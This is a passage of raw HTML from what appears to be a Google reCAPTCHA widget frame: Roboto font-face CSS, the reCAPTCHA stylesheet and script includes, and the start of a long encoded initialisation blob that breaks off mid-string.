  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="RUU8bnKpEK65SCR_Z4U2-w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="RUU8bnKpEK65SCR_Z4U2-w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="RUU8bnKpEK65SCR_Z4U2-w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w5jCjsKVwp7DqMOGwqTDvsKRwoUVw4ReY8KJw7HCqR0VVlc2w5EwQMKywoDCgsKKw7RvwrPCjMOeccOAwrPCl8OAR1/DrsKYwqsNw4Aow4Z9QG4YwqVXI38RDMKhZVfDvkQvCm4Vw5jDisOrbcOrYsOsw70Iw7Ncw7LCt8KBwrPCqcKAEh7DrFrDkRFSdzLCgsO5wrsfWC1aw67ChEdRwpPCjcKxIMOowpILwoNTwoZOwptzwqHDgkfCt3nDkR/[base64]/ChCXCs8OCw7vCksOiwrEUwoc+KwRRcFpgw4rDmU/DjizCkyrCjsKdIi5Bdkpnwo87wrVadsK4w4ZwX2rCkcKxw7fCvMKCYcO4acKaw6HCn8KqwoXDgz7Ck8OPw57DmcKgG2YIwpDCtsO9wqzDpjRow7jDt8KFw5DCggkQw60mGMK3XwfCiMKnw5EvRcO7LX7Dsm90FXhpaMKpw6BcIzHDo3bCkwZEIF1pcSrDiMONwoLCoX/ChTcyZQl/wrwsK0gtwqPCrMKPwrlIw7pvw6rDmsKdwoE4w4sQwprDkxvCvhTCnsKIwpTDjiHCnl/DnsOFwpMPwqtZwpFjHMOUwp3DjAUUVcKmw44AfcObEsO1YsKUchF/PMKTFMONSlM6Rn9Zw5xkw47DnGg3Y8KfG0w3woZuNlbCpQfDpsONwpwywrDCvcKWwp/[base64]/w6LCmMOSwqnDq1zDnMOUwrs3I8OWRmZzHjNkw4DDknPCnMOuZMOAwpYHw5RUw7dIXW/CmElQInZQcHrDhADDlMOrwo0awqzCicOIbMKmw74kw7vDvWHDozvDkyZWSlh3BcO4HERQwqzCnXZuHsOkw6NMcVXDijtEw5EMw5JCBR/DhyMGw43DjsK3wrJOT8Krw4cgKxbDpxF3eHNdwqbCg8KWaUQYw47DqMKCwrDCjcODIcObw4/DpMOMw75Tw4rDg8O1w68MwqzCjcOqw5XChxRsw5TCshrClcKoERfCmDrDqSrClBdMA8KYPFbDlBFMw5lyw6pjwqfDg0g1wqZ6woXDisKXw7cVwp7DgcOoSwFGEcKeQcOzLsKmwqPCs3/ClRHCuwA9wrnCnHzDgm8UfcKIw6DCkcKOw4jCosO/wprChsOGbMKvwoXDqQzCsmTDusOUYcKFD8KiHgVQw77Dr0fDjcOfPMOndsOBCx0ddMOmcsOzViLDuz92bcKcw47Dt8OXw5HCm1cbwr8dw6Flw6trwovCvQ7DgB8kw73Dvy/CmcOYRxQOw617w7pAwrETOcKBwpoPM8KNw7LCuMKhUsKOYi13w63Di8KiCiptNEfCkMKDwoPCqw7DszDCi8OPFgbDmcOQw6jChAwHX8OpwowjCV09Y8OpwrXDmBXDsFkmw5dwPcKdUj5WwqTDvMOaaHs7HS/Dl8KSNVLDkS3CoMKxcMOZR0c/woEFXMKSwrrDqBxhOMKlNsKsM1HCvMO9wpJEw5bDgHnDrMK5wpgFeSoxwpDDscKawr4yw7dHIMKNQzhvwprDicKLPVnDtnLCuB1fQsONw4RCDMOjR2V0w5DDhxhFSsK1ZMOFwrfDn8OtKsKwwrTDoU/CosOAO3AGdEgwVXTCgWfDqMKfO8KjBcO0fXnDsWEbQQojR8OYw7ouwq/DnQkLI3VpDcO9w7p6RUBAEz1kw6FXwpNycnpfUcKJw4VLwqsDQXhqJ1deJzvCsMOWKHgDwq3DsMOxKMKbLWzDgQfCpi0SUV7CvMKDRcKKU8OfwrnCjEvDiw1Zw6/DtyvCp8Kwwqw5T8OXw79Uwq8owrzDrcK4w7rDjMKYZMOgMgs/QMKkCUEoacKRw7/Dkh/CtcObwpPCgcOpMBbCjhYOesOpGTPCucOOGsOzbFbClsOKd8O0KcKKwpnDoi0+w7AewrPDr8OSwpNZZwLDscORw7wEBD5Ow7VTAsOGMgLDmcO3bHdFw7vCjHk+FsO/[base64]/DosKkwqjDjcOjF0w4woFswrYqDDh6w456JcOrBMODwqRswrdFw67CtsKKwo5/d8K6wpHDrcK3e37CrsKRCm9ew4VwIVjCsMOBCsOiwonDgsKlw6XDiBcmw5jDo8KwwqUPw4LCqTPDmMKawpzCpcK1wpE8IzjChlZ6X8OafsKdK8KUZcOPaMONw7J4DQXDpsKkU8OIfCZ6FMKnw6YVwr/CjMKLwroYw7XDnsO/w73DsGJ3aSBXFzR1LG3DqcOpw7DDqsKtRy9YLCjCjsKcPE54w4hsbF9ow7t6UxByasKAwrzCnDUcK8ONTsOHbsKaw71bw6/DgzR6w4XCtcOFYsKGR8K4LcO6w4xSRTvChnzCgcKlecOxEC3DoGUWAAh9wq0Ow6TCjMKcw7phdcOpwrh3w7vCvlUWw43Dg3fDicOPOit9wotACmhXw7rCql/Ds8KTesKZFnJySsKLwpHCgUDCpcK1Q8K1wpvCulfDuwwsN8KcA2/ClsKdwogRwrfDgXTDiFBYw4B4cXXDjcKTGMOmw5LDhSkKfyt5dcKDQcKyID/[base64]/woIewrB5dUjCtUTCrsK4UTVAGiQFJ1PChsKjwoEkw7LCgMKpwoN+Ly1wbE8nIMOII8OBwp5/a8Knwrolwqh4w4/DvyjDgjXCt8KmREMiw6bCrjRQw4HDnsKHw5o9w65fScKtwqMrOMKHw6wcw5zDg8OMRsOMwpHDkMOQZMOHAMK9d8OuNy3ClDvDmSEQw6DCuC54NlTCi8OzBsOhw6FOwqkwVsOjwpzDhMK2QxvCh3Rew7fCr2rDvnEow7dRw5rCkwwTQwdlw73DkV8SwoXDmsKLwoE/wodHwpPCuMOyUnc5LjbCmEFaYMKEFcKnUwnCsMOnbQlgw7PCjsKMw7zCnGnCgMKlYl4Rw5JKwpzCu2jDhMOWw4XCrMKTwofDp8KTwp90csKIKHZhwpU5AHpHw7wRwpzChcKVw4FDCsOncMOkDsK2PUjCrW/[base64]/[base64]/[base64]/[base64]/CrhA4woxBZHQoWCEdw4Itwr7DiR5oJ8OFNxfDjzzCmUzDqMKQSsKOw6VABTkEwqE3SHQnbsOSeG8PwqzDiHN6wphwYcKxHRUzEcO1w7PDo8OQwrLDv8KOY8OSwp9bH8K5w7XCpcOIwoTDuRo8cxvCs0wHwpLDjkbCtip0wrouF8OJwofDvMO4w6/CsMOUNVzDgR8/w7/Dk8OYKMOlw7wMw7XDgkvDvg/Dg1HCplpaTMO8Sh7Cgw8ww43DnlIXwpxPwpQ4En/DvsO1UcKFacKrC8O1esOWMcOaWjIPe8OfeMKzam9iwqvDmQnCsCrCtS/CsBPDryc3wqUhZ8OMFGc0wpHDuwp6ClzCpAgZwoDDr0bDpsKew4vCo2Atw4XCsgANwqPCrsOuwobDsMKFNW/CrcK3NyAgwqcBwod8wonDqmnCmSfDol9EXsKrw4lScMKDwrNwDVbDmcOULC9QEcKtw7HDigPClCkxLFdfw43DssOwX8OBw6RGwqhfwoQnw7R/NMKIw6nDssOtLH7Ct8O6wojCmsOpEmvCscKPwqfCqU7DlW7Dg8O+GgEhVcK/w7Nqw6zDllzDmcO6LcKtfB7Do1DDrcKpOMOhIWgNwqIzfcOIwopaKcKmIzw/wq3Cq8OjwoJOwpAkY0rDsHMBw7nDmMKXwonCpcKawrMHQ2DClsKNAUgnwqvDs8KZAQk2IcKYwpDCgh/Du8OEVEo/wrfCpMK8GsOZTkLCoMOhw6bDtsKTw4DDiUQgw5VWQix4w6VXfmJpBW3DqcK2AEnCphTCnlHDt8KYHlnCpMO4AwvCmnTCmV5bI8OGwoLCtXTDm2Y/[base64]/DocKHMMOdHlRAw5fCoBFiUsOTwpbCmcKLwrfDscKiE8KzwoLDg8OnVsK4wobDt8Ojw6DDtlpHWGw3w7/DoQbCvF5zw5sdK2tfwosNNcObwpg0w5TDq8KxJsKnR2dFa1/CvsOtLUV5BMKuwrtvO8KNw7PDl0kTS8KIAcOvw5PDkAHDgsOrw5thHMOdw6PDuglRwoPCtsO1wpkJASMIUcOQaFDCr1o9w6QXw6/CvSXCsi3DpsOiw6EcwrfDn1TCrcOIw6/DgiDDnsKedsO1w4sDXHPCt8KLHBUAwoZKw7HCqMKBw6fDnsOWZ8K7wp5GRR3DhcO+C8O6Y8O0VMO3worCsRDCp8Kqw4PCiFFYFkwhw71VeVjChMO2F296Rl0dw5cEw5XCmcOicTjCg8OFATnDpsOzw6XCvnDCosKYdcKpW8KWwrUSwqF2w7TCq3/DoW7ChcK+w6hjWW5rJcK6woPDmwPDssKsAm/Dkngww4TCm8OHwpUVwqTCqMOWwqfDuxLDjH8MUH3CiRAjC8KCZMOcw6RLXMKOUMOlK0Akw4PDtMO/fzTCjMKSwqMBbH/Do8Odw7Z5wos1IMOUHMKKTgLClkhtPcKdw4vDvBB+DMOwHcO8w4sMQsOvwrULGWkEwpgJAnvCs8KHwoccT1TChWpCI0nDghY0UcOUwqfCu1Eiw4HDrsOSw5ICKcOTw7vDvcOaBsKsw7LDnD/DmS0jd8OMwowDw4cZEsKBwpJVTMKFw6DChlltGXLDhHYWDVl9w6LCh13CvcKvwpDDu0oOJcKvWB7Dk0XDlA7Dl1nDrgjClcKfw7jDgRVqwo0MEMO0wr/[base64]/CpkrDuzvDrcKOwqXDnMKLw5BqMil+LRxtUljCrirDhMOyw4nDm8KFbcKtw548HQjDimkdSCTDtU9JTcObCsKvLzTCjV/DqgTCtV/DqTbDucOZJnhRw4/Cs8O3ZX7DtsKGb8Oxw45awpzDhsKRwpvCt8O9w5XDjMOnFcKRUGTDvsKARlo4w4/Dug3CiMKNC8KAwqp/wpLCjcOxw6FzwqfChHBIM8OGw50zAl49W0gzRHwQYsONw6dxexrDv2/CgxZ6O2LCmcOww6ljSVBCwrQEWGFdKxdXw7FiwoZXwpNZwqPCnV3Cl0TDsTXDuDXDrlZKKh8jJVDCthxdDMOWwpzCtj/[base64]/CisK5w6d0HsKfwrDDpsK6dUoNwozDr3XCk8KIwqhwwrEdHcKmLMK9G8OnbzwDwpRQIsKjwoLClkXCtx5xwr3CrsO/NsOqwr4bRcKuSD8JwrhQwp04f8OfMsKUeMOac39lwpvCkMOyJAo0WFByPHxHd0bDiWQmCMO8QsOXwprDvcKARyhjRsOlICEhKcOPw6TDsXhuwqR/QTnCp2NbcFjDpcOaw5jDosK4JjzCuW4YHwDCmTzDp8K8P3jCqWIXwoLCq8Kyw6LDsBnDhBQow5XCpMKkwqc7w6bDncO7RcO5U8Kaw7rDj8OWETUwEUnCrMORIcO0wrM3PMKyBHPDocOXKsKJAzfDul/CuMOmw57DgjPCqcKiN8KhwqbCowVKAg/CgXN1woHCqsOaY8KfQ8OKLsKww6jCpF7ChcOmw6TCqsKREzVHw5DCjcOVwrPCgT4xYMOAw4nCpkZbwoPCusKNw6/Dj8KwwpjDqMOcT8ODwq3CpHTDskTDnxtRwo1TwozCrkcCwprDoMKhw4bDhTRPFRFqIMOkFsKjFMOGFMKLc1QQwoFIw7xgw4N7MAjDsE0jYMK8EcOAwo4rwoPDl8K+RU/[base64]/Dn8OuJsOrwoDDmivDn8Onw7dWw4wTw6ZmwrpLw6LCrjZ/w586WiVmwrbDtMK7w5vClcKGwoHDkcKmw6AAY34CEsK4w58qRnFYJAxFD1TDqMKGwqghV8Kzwp49NMOGUWbDji3DscKbw6bDm1QAwrzCuwt4QMOIw5zDiV0oBMOBY3XDt8KSw7LDicKqNsOWXsKfwpjCjD/Djx5/BB3Dr8K+A8KuwrXDuxHDo8Olwqxmw5HChUzChG3CpsOsbcO1w5I2XMOqw7LDjMKTw65FwrPDg07Cm11fQgNuDlcNPsO7LS3DlwLDnsOAwrvDosObw6Ujw7fCuw9qwqYCwrnDg8KtcRQ8R8OyUcO2ecO5wpTDv8O7w6PCsV3Dhh57AsO0I8K4SsKtKsO/w5jDu04SwrHCqDFMwqcNw4cuw7fDpMK6wrjDoVHCp0fDnsOcbTDDknzCp8OMLnYmw6xhw4TDssOSw5lBJRnCtsOKOkt/V28aM8OtwpdKwqBEDB5Yw7V2wprCr8KPw7XDu8OYw7VEZ8KCw6Jzw4TDisO+w5BQacO1bizDt8OUwqsYM8Obw4jDn8OZf8K3w4x1w5Bxw7BvwrzDo8Ktw704w6TCoX3DnGR1w6zCoGnCphhHeGPCuDvDpcOHw5fCn1nCqcKBw6/DvHTDsMOnccOMw7LCnsOPfgwkwqzDv8OIUmjCm2cyw53DugkLwpQGdn/DlkE5w64+UlrDvD3DnzDCnkd+YW9NO8O0w6BqA8KFTxXDp8OLwqPDscOeaMOJTcK7wpLDuCLDucOiakcyw6PDlmTDm8OIIsKPOcKVw7TDqsKmSMKkw6/DhcK+acO3w4rCmcKowqbChcOwZQBWw5nDvifDqMOnw4laOsOxw4VwYsKtCcO/R3HCrcOCMMKvLcOLwpVKHMKDwpnDmnJFwpMLKQAQDcOsf3LCuUEkOMOYBsOEw67Dom3CunvDvDYgw5rDqX46wqzDrRB4J0TCpsOcw6h9wpJgOCDCv1pJwo3Drk4xDz/Dr8OLw7LDhB9MfsKiw7k9w4bDn8K1wr/Dp8KDe8Ozw6A7O8O/UMKgQMOGPjAKwqnCmsO2KMKZJB9BE8KtAyvCk8K6w6MMWCTDhkjCqSvDvMOLw4rDsgXCpyTCsMKMwosiw6hTwpkBwqnCpsKNwojCoHh1w5Nafl/DrMKHwqNpcFAJdGVMVkvCq8KLdQBHGjxiScOzE8OUIsKbdw/CrMOBKSDDmcKBOcKzw7bDuQJzLmAsw70bGsKkw7bCj25sBMK6KzXDksOUw75rw41qd8OqMRjCpCvCsgxxwr49w7TCvMKxw5jCm2UGK2J3eMOuLMO4HcOHw4/DtwRIworCqMO/KjUQXcOQSsOGwpTDncOLND/[base64]/DrzxtXypMwoXDgjUXw7vCuDnCmW3Cvm0+wop0JsK/w5Ikw4ZRw4EaGMOjw6vCpsKXw5piBl/DusOQBjIOL8OVVMKmCAzDs8ObA8KJEwhbJcKPYF7ChcKFw4XDmcK0cRvDnMODwpHDu8KOLEwgwrHCrRbDh2A+wpwRKMKSwqg0wpdRAcK3wofDiVXCv19nwqnCscKhBDDDl8OBw4QzYMKPJDjDlWbDusOlwp/DthXCg8OAZBHCmDzCgwIxLsKqw5BWwrEiw5VowqBXwp19ZXpFXXlVU8O5w6nDiMKUIHbClHnDlsOzw5dEw6LCksO2c0LCmkReIMOieMKcWy7DvgtwG8OhEknCtUXDgg8ewop6IwvCq3c7w687ZXzDrWXDqMKRbiXDv1fCoV/DicOYb3c2F04dwqsXwqtqw6wgWDcBwrrCjsKRw4LChRtKwpFjw47DvMO9wrcaw5XCjcKMXX8xw4VkciUBwq/DkUo5QsOGwo7DvVpXRRLCqVZUwoLCjgZvwqnCgsO6ZXFCVUHCkR/Dl0tKWjECwoMjw4cMTcO1w7DCjMK8GloBwot2ZRXCjcKbwro8wr0kwrXChnbCnMK/HxzCiTpzVsOSTA7Dni8gZMK3wqNcPmFVX8O/w7lUM8KCO8OTL3REFU/CoMOjPsO6bVDCpsKCHDTDjRnCvDZZw5jDvWcrbsORwoDDr1w3GT8Uw4vDsMKwSywrHcO+SsKqwoTCg1bDp8KhH8OSw5Udw6vDs8Kaw6vDnV/DhnjDn8Oow5jCr2bCoXXDucKyw59jw61dwr4RTBMTwrrDr8Kzw5Vpw6zDtcKjAcOywp9OE8OpwqsFYmbCo2whw65Yw55+w7Y0wqzDucOvMG7Dtn7CuRnDtg7DgcKPwp/CtsOrfMOJZ8OqaFBvw6RGw4fCr03DhsOGFMOWw4x8w6/Cmy1BNwbDihXDtg9qwrXDpxscGHDDkcKCUTZxw50KT8KDNSjCqxB/[base64]/w7xSOXZbeh3DiMKXw6FGHMOoL3zDrwzDkMK7w7hpw5QGwqHDp3LDi0AkwrnCrMKTwqtKCcK8UMOrESDCs8KaJAlKwpJgGX5nYXXCg8KEwosmU39UDMK6woXDk0vDrsKxwr53w5Nnw7fDqMKIMBoFY8Oxew3CjivDtMOow4RgKFfCjsKVakXDhsKvwr0zw7Mow5x/C3LDscOFDcKTXsKlTklfwrjDgA99CTPCvVNGCsKCDxhWwo3CtMO1OVLDicOaE8KYw4PCqsOgGMO4woESwqDDmcKYL8Ojw7rCk8K2QsKTLXzCuCLChT4/VMO5w5XDp8Ohw4t+w78bI8K0w69kayjDgCh4GcOpHsKnDhsyw45JVsKxAcKTw5TDjsK9w50sNSTCosO5w7/Cpw/Dhm7DrMKuT8OlwrvDgjfClmjDiUbDhWsAw6xKFsOWw7fDscOww7gZwqvDhsONVxNsw4p7XMOhX0IEw5omw7nCpVFCfgjCgRXDncOMw6xIVcOawqQaw4Qcw67DmMKLAlt5wovCpXQffcKxCcKDPsOpwr7Cs1UGZsK3woPCs8K0Nh9ywpjDmcOzwocCS8O3w5bCrhcxQ1/[base64]/CoE9LwqzDmgXDmSbDuDlKFU5Mw7TClAnCjMKZfsOTwpUDBcKZM8OUwoTCjUt6FlcxG8KOw4oEwr1AwrdVw4LDqizCkcO0w6IGw4/[base64]/CtMKafm3Cl0jDhVZpJwU+w7UTS8OIBMKnw6TDqifDpGvDnH99LlsZw78CAsK3wqpDw719c2JCNsKNWljCuMOXYF0Gw5XDr2bCvm7DojLCkUJca3kfw51lw7/[base64]/CvsKdwqTCtn0Yw6HCvsKdwpwAwrN1FsOow6MpOsO0VkkKwovCqcK7w4NCwo90wprCscKCQsOBH8OQHcKBIsKGw54uFhDDl3HDr8OHw6F4S8OhIsKLYSDDj8KMwrwKw4nCkzbDtV/CpsK7w5YKw4wYRcOPwpHDiMOcXMK/[base64]/wqRcHD1TwpjCusOGTHLCjcKpZMKGw7U6w4MVA8KbIsOKP8Oqw4ApY8OkJGjCliwBRgkHwoHCtDkhwrTDhsOjdMKLXMO4w6/DkMOmN2/Du8O+Bj0dw4fCqsOOHcKCODXDoMK9XAvCj8OEwoAnw65hwq/DucKhdVVOd8OJVl7Do2lRR8K9OxHCi8KmwphjIRnCgEXCklbCuQzDuBp+w54ew6nCp2XDpyp7a8O4XwU+w6/CiMKOLFzCtBnCjcOrwqMkwosQw5AEbgTCtB/CjcOHw4JZwpwCQS4jwoo+IcO6a8OVbsOyw78qw5vDqxcSw67Dp8KxahbClcKow5pmw73ClsK/JMKXRXvCgXrDrCPCujjCvAbDui1Twp5Tw57Di8K6w7l9wptmYMKbKy0Dw7zCtsKuw7/DsE5Iw4AGwp/CrsONw6tKRG3CmcKoTsO2w78hwrbCisKmEsKMMWhhwrkQIFcuw4TDoHrDlxnCjsKQw7sxJn/DnsKGKMK7wotzO0/[base64]/DmcOPY8O6ZF3Cl8Kzw51EGC0VIsO8wpMRL3siwpcgf8KDwpsdQC/[base64]/wrh0bBYDesKZWz3DmAUnbgDCmQbCqxpmFcOrw5nDqsOKfi43w5Qhw79LwrJTTCtKwqsOwqPDoynDpsKiLlMoOsOkARIRwqYge0EBDxsedg4CGsKjQcO5acOWWQjCuQ/DjVhEwrYtbTApwqrCqMKrw4rDucKfUVrDlxFkwp9hw4xjc8KcanLDonMibMOxH8Ksw7TDucKNT3lWJMOONUN4wo3CsV9sD2hIQ3NLYVE/dMK8V8OSwqwTK8OdD8OPAsKbM8OgHcOhJ8KgOMO3w7ULw583GMO3woBtUAkSPGFlG8K5OjBuJ0Q0wprDm8OGwpJWw6h6wpM4wqsgazl3SSbClsK3w5djSiDDlMKgecO/w5bCgMOTSMKPHwLCjULDqXgxwoPDhcORfjrDl8OWSsKDw5p3w5fDhzwywpELdWUkwrjCuT7Cl8OoTMOQw63ChMKSwp/[base64]/[base64]/DpMKIw5ZYa8K0BsOjwrU4wq/[base64]/Dg8O9wpbDtWjCtmFwTcK3wqXCuxTCh0DDvwIdw4sIwrPDhMKkw4/DoRZoTcOEw5zDtMKLWsOXwqnDjsKLw4PCmQ1fw6xRwq5hw5tGwqPDqBEww41TI3zDnMOiMQzDh2LDn8ORAcOAw6Vkw5ogFcOBwq3DucOVK3bCuGA0NHTCiB8Bwo4Ww63CgTU5JiPCiHgSKMKbYVpow7FxGB9gwp/Ds8OxN21iw74JwoN0wrkgH8OYCMOAw5LCvsOawofCp8KnwqJCwqfCll4TwrfCqAvCgcKlHRLCskjDusOxBsOPC3IBw7AGwpdXJzDDkB1uwqxLw4VkPnIUUsO/BMOUZMK6DcOhw4xow47Dl8OKLnvDlzxBwoktGsKgw4nDklVkV1zDhRrDhWdfw7fCijMNbsOXMgnCgnLCrGBVby7DhsOKw4hCSMK1P8K/wq1CwrozwqUeCENewoTDlMKzwofCiXMBwrzCqU0SGzZQB8O5wq3ChmvCqTUYwpbDhDALS3h0GsOqB27CpsKmwrPDpcKDeW/[base64]/[base64]/w4gYw6d8w74VaiB1I8KqIMKpwrArFWjDiwHDmMOjTVApIsKQHmpawp4qw7fDtcOkw4vCtcKAWsKJbsOUaljDv8KEEcK0w7zCo8OUKMOPwpvCvADCp37DrRzDsRE5OMKRL8O7ZR7Dv8KuCGcvw5HCkz/CllgowoTDm8Kcw45+wpLClsOnGcKyHsOBDcOEwpN2IwbCvyxeOBPDo8OZL0UwPcKxwr0MwqE9R8Oaw4ppwq8Pw6RrCsKhZsO5w6Q6ZQpZw4BewqbCucOoecOuaxrCkcONw5l9w4/DgMKPRsOOw57DpsOswpYvw7DCq8O5LEjDqmcbwozDjMObW0tnb8OsGlHCtcKiwr17w7fDvMKBwogawpjDvHAWw41LwrgYwr0/MSbDiD3CmVjCpmrChMOGbETCm3VvRcOZYQPCisKHw5NMWwx4SXZcYcO2w5XCm8OHGivDgz8XD1MceXfCsAV7VjczbTQNd8KkAU3Dq8ODM8KpwrnDvcKqYXkOSyXCqMOkesKgw5PDhlDDvWXDmcOiwovCuwdtG8OdwpPCnTzClkvDuMK1wpTDpsOccldZFVzDl1k/[base64]/DvsOTesKyDR4aQikKw47CuStXw4/DgcK4wplqwrkzw7zCrSbCssOcVsKwwrF9dSQjC8OywqoQw7fCpMOgw5J5DcKvRMODb0TDl8Klw57DtwjCu8KbXsO0f8OQFl9adAEvwoNRw4RAw67DswPDqyUWDsOUS2/[base64]/wqDCqcO2K8KYWz/DrlJIZ8O7wrLDtll2bCoQwrHDiU1yw6RNTnrDsRLCmncCIsKfw4fDhsK5w7sXXFXDpMOPwqTCucOJN8O/S8OLcMK5w6jDrlTDpTvDs8O3EcKOKCbChyhsC8Ouwp4VJcOTwosYHMK3w7Rwwp9qHsO+wrLDncK9UCUPw5bDisOlKzPDgn3CiMOJCX/Dog1IBVh2w7jCq3HDtRbDkzsnd1/DvzDCsF8VTG80wq7CscOEPEPDhlt3HDlETsOPwo/DhlV8w6AJw7AOw548w6LCscKHaR7Dn8Kxw4hpwqPDlBACw71oR2ISRmbCuETDpl0cw4soQsOPCSEyw6nCn8Ohwo3CpgcpHsOFw59cVR0xwpzDp8KVw7LDqcKZw6XCmMO/w4PDiMKYUXBKwo7CmSglEwvDusKQJ8O8woHCi8OKw6tRw4zCm8Kxwr/[base64]/[base64]/DksKqF3DCvsKLBcKfPV/DnsOSw6B4AMOEwrRpwoHDi0RNw7vCn1bDuE/CusKswp3Dly52DcKBwp0ob0bCrMOrJzcgw6MxWMOYZRY/SsOQwr82f8KHw4TCnQzCp8K7w58sw69BfsOuw4p8Ly4aR0J6w7AzIALDkkNYw7PCusKOC3kja8OuWsKoMFVdw7HDug9IViFHJ8Knwo/[base64]/Dg8Oiw4xSw6/Dp8KHw6oScEjDpsK2Pg3ClcOQwrFifw1Qw757IcO5w4TCtMOIKnIJwrk8UMO4wrt0JyZxw7tiSUrDrcKkblXDmWwyeMOqwrbCjsOXw5rDvsOfw4VRw4/DlcK6wqwRwozCoMOtw53Dp8OjRzUlw6jCqcO6w6zDmxlMMSFCwozDiMO6HVnDklPDhsKtRVnCq8O3csK4wobCpMKNw6/[base64]/DmlXDscOvVAHDsiJrw75Lw55qwojCkMK9woooLMKFYTXChCrDoDzCnAXDoX89w4fDscKmAjZUw4MDeMK3wqB2esOpaU1VacKhA8O1R8Ouwp7CrH7CgFAoBcOaFw3CuMKqwp7DvndIwo16DMOWBMOaw7LDp0Ivw4nDukwFw7fDt8K2w7PDq8O2wpfCq2rDphADw4/CswfCnsK0GEVGwonDrcKbOVjCqMKGw5g4AkTDp2HCn8KxwrbCjQIvwqvCvCXCqsOyw4krwp0Xw7nDgx0cPcKuw7bDk1UkFMOaNMOxJBPDp8KmYxrCtMKww6IYwoYIGz/CisOywqw8T8OAwqElbcOSS8Oxb8KyLTd8w4swwrd/w7bDi03DthfCgsOhwpTCksK8NMOWw4rCuAzDtcOVXsOeVFA0ECkVNMKFwqHDmAECw53CiWrCryHCri5dwp/DpcKyw4dvOHUMw4LCu